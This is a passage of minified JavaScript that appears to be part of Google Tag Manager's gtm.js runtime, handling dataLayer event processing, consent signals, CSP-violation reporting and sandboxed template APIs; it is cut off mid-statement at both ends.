"gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},WA.policy=function(a){if(a.length===3&&tb(a[1])&&sb(a[2])){if(Mx(a[1],a[2]),N(74),a[1]==="all"){N(75);var b=!1;try{b=a[2](D(5),"unknown",{})}catch(c){}b||N(76)}}else N(73)},WA.reset_target_config=function(a,b){if(zA(b)&&a.length===2&&tb(a[1])){var c=wo(a[1],!0);if(c){var d=wo(c.destinationId,!0);d&&cq.push("reset_target_config",[],d,{})}}},WA.set=function(a,b){var c=void 0;a.length===2&&td(a[1])?c=ud(a[1],null):
a.length===3&&tb(a[1])&&(c={},td(a[2])||Array.isArray(a[2])?c[a[1]]=ud(a[2],null):c[a[1]]=a[2]);if(c){var d=xA(a,b),e=d.eventId,f=d.priorityId;ud(c,null);D(5);var g=ud(c,null);cq.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}},WA),YA={},ZA=(YA.policy=!0,YA);var aB=function(a){if($A(a))return a;this.value=a};aB.prototype.getUntrustedMessageValue=function(){return this.value};var $A=function(a){return!a||rd(a)!=="object"||td(a)?!1:"getUntrustedMessageValue"in a};aB.prototype.getUntrustedMessageValue=aB.prototype.getUntrustedMessageValue;var bB=!1,cB=[];function dB(){if(!bB){bB=!0;for(var a=0;a<cB.length;a++)Vc(cB[a])}}function eB(a){bB?Vc(a):cB.push(a)};var fB=0,gB={},hB=[],iB=[],jB=!1,kB=!1;function lB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function mB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return nB(a)}function oB(a,b){if(!ub(b)||b<0)b=0;var c=po(),d=0,e=!1,f=void 0;f=w.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(w.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function pB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Bb(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function qB(){var a;if(iB.length)a=iB.shift();else if(hB.length)a=hB.shift();else return;var b;var c=a;if(jB||!pB(c.message))b=c;else{jB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=qo(),f=qo(),c.message["gtm.uniqueEventId"]=qo());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};hB.unshift(n,c);b=h}return b}
function rB(){for(var a=!1,b;!kB&&(b=qB());){kB=!0;delete xp.eventModel;zp();var c=b,d=c.message,e=c.messageContext;if(d==null)kB=!1;else{e.fromContainerExecution&&Ep();try{if(sb(d))try{d.call(Bp)}catch(H){}else if(Array.isArray(d)){if(tb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=Ap(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(H){}}}else{var n=void 0;if(Bb(d))a:{if(d.length&&tb(d[0])){var p=XA[d[0]];if(p&&(!e.fromContainerExecution||!ZA[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,u=r._clear||e.overwriteModelFields,t=m(Object.keys(r)),v=t.next();!v.done;v=t.next()){var x=v.value;x!=="_clear"&&(u&&Dp(x),Dp(x,r[x]))}oj||(oj=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=qo(),r["gtm.uniqueEventId"]=y,Dp("gtm.uniqueEventId",y)),q=cA(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&zp(!0);var z=d["gtm.uniqueEventId"];if(typeof z==="number"){for(var C=gB[String(z)]||[],E=0;E<C.length;E++)iB.push(sB(C[E]));C.length&&iB.sort(lB);
delete gB[String(z)];z>fB&&(fB=z)}kB=!1}}}return!a}
function tB(){if(P(109)){var a=!gg(51);}var c=rB();if(P(109)){}try{var e=w[D(19)],f=D(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){D(5)}return c}function OA(a){if(fB<a.notBeforeEventId){var b=String(a.notBeforeEventId);gB[b]=gB[b]||[];gB[b].push(a)}else iB.push(sB(a)),iB.sort(lB),Vc(function(){kB||rB()})}function sB(a){return{message:a.message,messageContext:a.messageContext}}
function uB(){function a(f){var g={};if($A(f)){var h=f;f=$A(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Gc(D(19),[]),c=oo();c.pruned===!0&&N(83);gB=MA().get();NA();wA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});eB(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(ko.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new aB(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});hB.push.apply(hB,h);var l=d.apply(b,f),n=Math.max(100,lg(1,300));if(this.length>n)for(N(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return rB()&&p};var e=b.slice(0).map(function(f){return a(f)});hB.push.apply(hB,e);if(!gg(51)){if(P(109)){}Vc(tB)}}
var nB=function(a){return w[D(19)].push(a)};function vB(a){nB(a)};function wB(){var a,b=Cj(w.location.href);(a=b.hostname+b.pathname)&&zk("dl",encodeURIComponent(a));var c;var d=D(5);if(d){var e=gg(7)?1:0,f=nk(),g=f&&f.fromContainerExecution?1:0,h=f&&f.source||0,l=D(6);c=d+";"+l+";"+g+";"+h+";"+e}else c=void 0;var n=c;n&&zk("tdp",n);var p=uq(!0);p!==void 0&&zk("frm",String(p))};var xB=Gk(),yB=void 0;function zB(a){return Ik(a,function(b){return b.jb>0?String(b.jb):void 0})}function AB(){if(En()||Vk)zk("csp",function(){var a=zB(xB);Jk(xB);return a},!1),zk("mde",function(){var a=zB(Lk);Jk(Lk);return a},!1),w.addEventListener("securitypolicyviolation",BB)}
function BB(a){if(a.disposition==="enforce"){N(179);var b=bl(a.effectiveDirective);if(b){var c;a:{var d=a.blockedURI;if(Vk&&d){var e=$k(b,d);if(e){c=Yk[b][e];break a}}c=void 0}var f=c;if(f){var g;a:{try{var h=new URL(a.blockedURI),l=h.pathname.indexOf(";");g=l>=0?h.origin+h.pathname.substring(0,l):h.origin+h.pathname;break a}catch(y){}g=void 0}var n=g;if(n){for(var p=m(f),q=p.next();!q.done;q=p.next()){var r=q.value;if(!r.Pn){r.Pn=!0;var u={eventId:r.eventId,priorityId:r.priorityId};if(En()){var t=
u,v={type:1,blockedUrl:n,endpoint:r.endpoint,violation:a.effectiveDirective};if(En()){var x=Kn("TAG_DIAGNOSTICS",{eventId:t==null?void 0:t.eventId,priorityId:t==null?void 0:t.priorityId});x.tagDiagnostics=v;Dn(x)}}CB(r.destinationId,r.endpoint)}}al(b,a.blockedURI)}}}}}function CB(a,b){Kk(xB,a,b);Ak("csp",!0);Ak("mde",!0);b!==61&&b!==56&&yB===void 0&&(yB=w.setTimeout(function(){xB.jb>0&&Cm(!1);yB=void 0},500))};var DB=void 0;function EB(){P(236)&&w.addEventListener("pageshow",function(a){a&&(zk("bfc",function(){return DB?"1":"0"}),a.persisted?(DB=!0,Ak("bfc",!0),Cm()):DB=!1)})};function FB(){var a;var b=fk();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&zk("pcid",e)};var GB={},HB=(GB[1]=function(){return w.fetch},GB[2]=function(){return Math.random},GB[3]=function(){return Cc.sendBeacon},GB[4]=function(){return w.XMLHttpRequest},GB);function IB(){if(P(409)){for(var a=[],b=m(Object.keys(HB)),c=b.next();!c.done;c=b.next()){var d=c.value,e=HB[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=Nb(g,"{ [native code] }")||Nb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&zk("jsp",a.join("~"))}};var JB=/^(https?:)?\/\//;
function KB(){var a=ik();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=id())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(JB,"")===d.replace(JB,""))){b=g;break a}}N(146)}else N(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&zk("rtg",String(a.canonicalContainerId)),zk("slo",String(p)),zk("hlo",a.htmlLoadOrder||"-1"),
zk("lst",String(a.loadScriptType||"0")))}else N(144)};
function eC(){};var fC=function(){};fC.prototype.toString=function(){return"undefined"};var gC=new fC;
var iC=function(){lo("rm",function(){return{}})[dk()]=function(a){if(hC.hasOwnProperty(a))return hC[a]}},lC=function(a,b,c){if(a instanceof jC){var d=a,e=d.resolve,f=b,g=String(qo());kC[g]=[f,c];a=e.call(d,g);b=rb}return{mr:a,onSuccess:b}},mC=function(a){var b=a?0:1;return function(c){N(a?134:135);var d=kC[c];if(d&&typeof d[b]==="function")d[b]();kC[c]=void 0}},jC=function(a){this.valueOf=this.toString;this.resolve=function(b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]===gC?b:a[d]);return c.join("")}};
jC.prototype.toString=function(){return this.resolve("undefined")};var hC={},kC={};var nC={};function oC(a){Pk&&(nC[a]=(nC[a]||0)+1)}function pC(){var a=[];nC[1]&&a.push("1."+nC[1]);nC[2]&&a.push("2."+nC[2]);nC[3]&&a.push("3."+nC[3]);return a.length?[["odp",a.join("~")]]:[]};function qC(){(P(212)||P(405))&&D(5).indexOf("GTM-")!==0&&(Mx("detect_link_click_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&oC(1),!0):(d==null?void 0:d.waitForTags)!==!0}),Mx("detect_form_submit_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&oC(2),!0):(d==null?void 0:d.waitForTags)!==!0}),Mx("detect_youtube_activity_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.fixMissingApi)===
!0&&oC(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(P(212)||P(407))&&lj&&Lz(dk(),function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=gz(e,5)||!(!Vf[e]||!Vf[e][5])||c.includes("cmpPartners");return P(407)?(f||Pk&&Gz(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function rC(a,b){function c(g){var h=Cj(g),l=wj(h,"protocol"),n=wj(h,"host",!0),p=wj(h,"port"),q=wj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function sC(a){return tC(a)?1:0}
function tC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=ud(a,{});ud({arg1:c[d],any_of:void 0},e);if(sC(e))return!0}return!1}switch(a["function"]){case "_cn":return ch(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<Yg.length;g++){var h=Yg[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return Zg(b,c);case "_eq":return dh(b,c);case "_ge":return eh(b,c);case "_gt":return gh(b,c);case "_lc":return $g(b,c);case "_le":return fh(b,
c);case "_lt":return hh(b,c);case "_re":return bh(b,c,a.ignore_case);case "_sw":return ih(b,c);case "_um":return rC(b,c)}return!1};var uC=function(){this.D=this.gppString=void 0};uC.prototype.reset=function(){this.D=this.gppString=void 0};var vC=new uC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});wq({mt:0,kt:1,ht:2,Zs:3,it:4,bt:5,jt:6,et:7,ft:8,Ys:9,ct:10,nt:11}).map(function(a){return Number(a)});wq({rt:0,st:1,ot:2}).map(function(a){return Number(a)});var wC=function(a,b,c,d){Cq.call(this);this.Ch=b;this.cg=c;this.He=d;this.Ec=new Map;this.Eh=0;this.xa=new Map;this.zb=new Map;this.W=void 0;this.J=a};xa(wC,Cq);wC.prototype.R=function(){delete this.D;this.Ec.clear();this.xa.clear();this.zb.clear();this.W&&(yq(this.J,"message",this.W),delete this.W);delete this.J;delete this.He;Cq.prototype.R.call(this)};
var xC=function(a){if(a.D)return a.D;a.cg&&a.cg(a.J)?a.D=a.J:a.D=tq(a.J,a.Ch);var b;return(b=a.D)!=null?b:null},zC=function(a,b,c){if(xC(a))if(a.D===a.J){var d=a.Ec.get(b);d&&d(a.D,c)}else{var e=a.xa.get(b);if(e&&e.Dj){yC(a);var f=++a.Eh;a.zb.set(f,{Sh:e.Sh,Hq:e.An(c),persistent:b==="addEventListener"});a.D.postMessage(e.Dj(c,f),"*")}}},yC=function(a){a.W||(a.W=function(b){try{var c;c=a.He?a.He(b):void 0;if(c){var d=c.Lr,e=a.zb.get(d);if(e){e.persistent||a.zb.delete(d);var f;(f=e.Sh)==null||f.call(e,
e.Hq,c.payload)}}}catch(g){}},xq(a.J,"message",a.W))};var AC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},BC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},CC={An:function(a){return a.listener},Dj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Sh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},DC={An:function(a){return a.listener},Dj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Sh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function EC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Lr:b.__gppReturn.callId}}
var FC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;Cq.call(this);this.caller=new wC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},EC);this.caller.Ec.set("addEventListener",AC);this.caller.xa.set("addEventListener",CC);this.caller.Ec.set("removeEventListener",BC);this.caller.xa.set("removeEventListener",DC);this.timeoutMs=c!=null?c:500};xa(FC,Cq);FC.prototype.R=function(){this.caller.dispose();Cq.prototype.R.call(this)};
FC.prototype.addEventListener=function(a){var b=this,c=rq(function(){a(GC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);zC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(HC,!0);return}a(IC,!0)}}})};
FC.prototype.removeEventListener=function(a){zC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var IC={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},GC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},HC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function JC(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){vC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");vC.D=d}}function KC(){try{var a=new FC(w,{timeoutMs:-1});xC(a.caller)&&a.addEventListener(JC)}catch(b){}};function LC(){var a=[["cv",D(1)],["rv",D(14)],["tc",Tf.filter(function(c){return c}).length]],b=hg(15);b&&a.push(["x",b]);Ck()&&a.push(["tag_exp",Ck()]);return a};var MC={},NC={};function OC(a){var b=a.eventId,c=a.Hg,d=[],e=MC[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=NC[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete MC[b],delete NC[b]);return d};function PC(){return!1}function QC(){var a={};return function(b,c,d){}};function RC(){var a=SC;return function(b,c,d){var e=d&&d.event;TC(c);var f=Oh(b)?void 0:1,g=new db;Ab(c,function(r,u){var t=Id(u,void 0,f);t===void 0&&u!==void 0&&N(44);g.set(r,t)});a.Sb(og());var h={on:Cg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,ig:e!==void 0?function(r){e.Yc.ig(r)}:void 0,Pb:function(){return b},log:function(){},Nq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Sr:!!gz(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(PC()){var l=QC(),n,p;h.tb={Sj:[],jg:{},jc:function(r,u,t){u===1&&(n=r);u===7&&(p=t);l(r,u,t)},Rh:hi()};h.log=function(r){var u=Ea.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:u})}}var q=gf(a,h,[b,g]);a.Sb();q instanceof Ha&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function TC(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;sb(b)&&(a.gtmOnSuccess=function(){Vc(b)});sb(c)&&(a.gtmOnFailure=function(){Vc(c)})};function UC(a){}UC.K="internal.addAdsClickIds";function VC(a,b){var c=this;}VC.publicName="addConsentListener";var WC=!1;function XC(a){for(var b=0;b<a.length;++b)if(WC)try{a[b]()}catch(c){N(77)}else a[b]()}function YC(a,b,c){var d=this,e;return e}YC.K="internal.addDataLayerEventListener";function ZC(a,b,c){}ZC.publicName="addDocumentEventListener";function $C(a,b,c,d){}$C.publicName="addElementEventListener";function aD(a){return a.M.rb()};function bD(a){}bD.publicName="addEventCallback";
var cD=function(a){return typeof a==="string"?a:String(qo())},fD=function(a,b){dD(a,"init",!1)||(eD(a,"init",!0),b())},dD=function(a,b,c){var d=gD(a);return Ib(d,b,c)},hD=function(a,b,c,d){var e=gD(a),f=Ib(e,b,d);e[b]=c(f)},eD=function(a,b,c){gD(a)[b]=c},gD=function(a){var b=lo("autoEventsSettings",function(){return{}});b.hasOwnProperty(a)||(b[a]={});return b[a]},iD=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":fd(a,"className"),"gtm.elementId":a.for||Wc(a,"id")||"","gtm.elementTarget":a.formTarget||
fd(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||fd(a,"href")||a.src||a.code||a.codebase||"";return d};
var lD=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e],h=g.tagName.toLowerCase();if(!(jD.indexOf(h)<0||h==="input"&&kD.indexOf(g.type.toLowerCase())>=0)){if(g.dataset[c]===d)return f;f++}}return 0},mD=function(a){if(a.form){var b;return((b=a.form)==null?0:b.tagName)?a.form:A.getElementById(a.form)}return Zc(a,["form"],100)},jD=["input","select","textarea"],kD=["button","hidden","image","reset","submit"];
function qD(a){}qD.K="internal.addFormAbandonmentListener";function rD(a,b,c,d){}
rD.K="internal.addFormData";var sD={},tD=[],uD={},vD=0,wD=0;
function DD(a,b){}DD.K="internal.addFormInteractionListener";
function KD(a,b){}KD.K="internal.addFormSubmitListener";
function PD(a){}PD.K="internal.addGaSendListener";function QD(a){if(!a)return{};var b=a.Nq;return fz(b.type,b.index,b.name)}function RD(a){return a?{originatingEntity:QD(a)}:{}};
var TD=function(a,b,c){SD().updateZone(a,b,c)},VD=function(a,b,c,d,e){var f={},g=SD();c=c&&Lb(c,UD);for(var h=g.createZone(a,c),l=0;l<b.length;l++){var n=String(b[l]);if(g.registerChild(n,D(5),h)){var p=n,q=a,r=f,u=d,t=e;if(Mb(p,"GTM-"))Ry(p,void 0,!1,{source:1,fromContainerExecution:!0});else{var v=cp("js",Gb());Ry(p,void 0,!0,{source:1,fromContainerExecution:!0});var x={originatingEntity:u,inheritParentConfig:t};LA(v,q,x);LA(dp(p,r),q,x)}}}return h},SD=function(){return lo("zones",function(){return new WD})},
XD={zone:1,cn:1,css:1,ew:1,eq:1,ge:1,gt:1,lc:1,le:1,lt:1,re:1,sw:1,um:1},UD={cl:["ecl"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"]},WD=function(){this.D={};this.J={};this.R=0};k=WD.prototype;k.isActive=function(a,b){for(var c,d=0;d<a.length&&!(c=this.D[a[d]]);d++);if(!c)return!0;if(!this.isActive([c.Kj],b))return!1;for(var e=0;e<c.Ig.length;e++)if(this.J[c.Ig[e]].Re(b))return!0;return!1};k.getIsAllowedFn=function(a,b){if(!this.isActive(a,b))return function(){return!1};for(var c,d=0;d<a.length&&
!(c=this.D[a[d]]);d++);if(!c)return function(){return!0};for(var e=[],f=0;f<c.Ig.length;f++){var g=this.J[c.Ig[f]];g.Re(b)&&e.push(g)}if(!e.length)return function(){return!1};var h=this.getIsAllowedFn([c.Kj],b);return function(l,n){n=n||[];if(!h(l,n))return!1;for(var p=0;p<e.length;++p)if(e[p].R(l,n))return!0;return!1}};k.unregisterChild=function(a){for(var b=0;b<a.length;b++)delete this.D[a[b]]};k.createZone=function(a,b){var c=String(++this.R);this.J[c]=new YD(a,b);return c};k.updateZone=function(a,
b,c){var d=this.J[a];d&&d.U(b,c)};k.registerChild=function(a,b,c){var d=this.D[a];if(!d&&ko[a]||!d&&mk(a)||d&&d.Kj!==b)return!1;if(d)return d.Ig.push(c),!1;this.D[a]={Kj:b,Ig:[c]};return!0};var YD=function(a,b){this.J=null;this.D=[{eventId:a,Re:!0}];if(b){this.J={};for(var c=0;c<b.length;c++)this.J[b[c]]=!0}};YD.prototype.U=function(a,b){var c=this.D[this.D.length-1];a<=c.eventId||c.Re!==b&&this.D.push({eventId:a,Re:b})};YD.prototype.Re=function(a){for(var b=this.D.length-1;b>=0;b--)if(this.D[b].eventId<=
a)return this.D[b].Re;return!1};YD.prototype.R=function(a,b){b=b||[];if(!this.J||XD[a]||this.J[a])return!0;for(var c=0;c<b.length;++c)if(this.J[b[c]])return!0;return!1};function ZD(a){var b=ko.zones;return b?b.getIsAllowedFn(ek(),a):function(){return!0}}function $D(){var a=ko.zones;a&&a.unregisterChild(ek())}
function aE(){Nz(dk(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=ko.zones;return c?c.isActive(ek(),b):!0});Lz(dk(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return ZD(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var bE=function(a,b){this.tagId=a;this.canonicalId=b};
function cE(a,b){var c=this;if(!zh(a)||!sh(b)&&!uh(b))throw G(this.getName(),["string","Object|undefined"],arguments);var d=B(b,this.M,1)||{},e=d.firstPartyUrl,f=d.onLoad,g=d.loadByDestination===!0,h=d.isGtmEvent===!0;XC([function(){J(c,"load_google_tags",a,e)}]);if(g){if(ok(a))return a}else if(mk(a))return a;var l=6,n=aD(this);h&&(l=7);n.Pb()==="__zone"&&(l=1);var p={source:l,fromContainerExecution:!0},q=function(r){Lz(r,function(u){for(var t=
Mz().getExternalRestrictions(0,dk()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);Nz(r,function(u){for(var t=Mz().getExternalRestrictions(1,dk()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);f&&f(new bE(a,r))};g?Wy(a,e,p,q):Ry(a,e,!Mb(a,"GTM-"),p,q);f&&n.Pb()==="__zone"&&VD(Number.MIN_SAFE_INTEGER,[a],null,QD(aD(this)));return a}cE.K="internal.loadGoogleTag";function dE(a){return new Ad("",function(b){var c=this.evaluate(b);if(c instanceof Ad)return new Ad("",function(){var d=Ea.apply(0,arguments),e=this,f=ud(aD(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.M.pb();h.Wd(f);return c.Qb.apply(c,[h].concat(Aa(g)))})})};function eE(a,b,c){var d=this;}eE.K="internal.addGoogleTagRestriction";var fE={},gE=[];
function nE(a,b){}
nE.K="internal.addHistoryChangeListener";function oE(a,b,c){}oE.publicName="addWindowEventListener";function pE(a,b){return!0}pE.publicName="aliasInWindow";function qE(a,b,c){}qE.K="internal.appendRemoteConfigParameter";function rE(a){var b;if(!zh(a))throw G(this.getName(),["string","...any"],arguments);J(this,"access_globals","execute",a);for(var c=a.split("."),d=w,e=d[c[0]],f=1;e&&f<c.length;f++)if(d=e,e=e[c[f]],d===w||d===A)return;if(rd(e)!=="function")return;for(var g=[],h=1;h<arguments.length;h++)g.push(B(arguments[h],this.M,2));var l=this.M.oj()(e,d,g);b=Id(l,this.M,2);b===void 0&&l!==void 0&&N(45);return b}
rE.publicName="callInWindow";function sE(a){}sE.publicName="callLater";function tE(a){if(!vh(a))throw G(this.getName(),["function"],arguments);J(this,"process_dom_events","document","DOMContentLoaded");J(this,"process_dom_events","document","readystatechange");J(this,"process_dom_events","window","load");wA(B(a));}tE.K="callOnDomReady";function uE(a){}uE.K="callOnWindowLoad";function vE(a,b){var c;return c}vE.K="internal.computeGtmParameter";function wE(a,b){var c=this;}wE.K="internal.consentScheduleFirstTry";function xE(a,b){var c=this;}xE.K="internal.consentScheduleRetry";function yE(a){var b;return b}yE.K="internal.copyFromCrossContainerData";function zE(a,b){var c;if(!zh(a)||!Eh(b)&&b!==null&&!uh(b))throw G(this.getName(),["string","number|undefined"],arguments);J(this,"read_data_layer",a);c=(b||2)!==2?Ap(a,1):Cp(a,[w,A]);var d=Id(c,this.M,Oh(aD(this).Pb())?2:1);d===void 0&&c!==void 0&&N(45);return d}zE.publicName="copyFromDataLayer";
function AE(a){var b=void 0;J(this,"read_data_layer",a);a=String(a);var c;a:{for(var d=aD(this).cachedModelValues,e=m(a.split(".")),f=e.next();!f.done;f=e.next()){if(d==null){c=void 0;break a}d=d[f.value]}c=d}b=Id(c,this.M,1);return b}AE.K="internal.copyFromDataLayerCache";function BE(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"access_globals","read",a);var c=a.split("."),d=Ob(w,c,[w,A]);if(!d)return;var e=d[c[c.length-1]];b=Id(e,this.M,2);b===void 0&&e!==void 0&&N(45);return b}BE.publicName="copyFromWindow";function CE(a){var b=void 0;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"unsafe_access_globals",a);var c=a.split(".");b=w[c.shift()];for(var d=0;d<c.length;d++)b=b&&b[c[d]];return Id(b,this.M,1)}CE.K="internal.copyKeyFromWindow";var DE=function(a){return a===Ql.ba.Wa&&hm[a]===Pl.Oa.Ge&&!$n(K.m.X)};var EE=function(){return"0"},FE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];P(102)&&b.push("gbraid");return Dj(a,b,"0")};var 